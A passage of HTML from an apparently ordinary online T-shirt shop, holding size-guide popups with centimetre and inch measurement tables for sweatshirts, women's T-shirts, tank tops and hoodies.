<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3245590660" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3245590660 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2124114720">


	<div id="col-911348980" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2513386329" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2513386329 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-237612164">


	<div id="col-1879876844" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1302658553" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1302658553 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-994453084">


	<div id="col-73149829" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1023642280" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1023642280 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1787972409">


	<div id="col-1551200176" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2191471979" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2191471979 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1151432881">


	<div id="col-1625149070" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
